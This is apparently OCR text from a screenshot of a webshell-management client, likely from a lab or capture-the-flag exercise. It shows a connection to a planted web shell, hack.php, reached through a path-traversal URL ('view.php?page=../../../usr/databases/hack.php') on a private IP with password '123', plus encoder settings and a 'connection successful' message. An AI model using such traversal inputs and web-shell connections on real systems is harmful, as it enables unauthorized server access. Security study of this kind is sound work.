 编辑数据（http://192.168.32.159/view.php?page=../../../usr/databases/...
保存 清空 测试连接
基础配置
URL地址 * http://192.168.32.159/view.php?page=../../../usr/databases/hack.php
连接密码 * 123
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 9
成功
连接成功!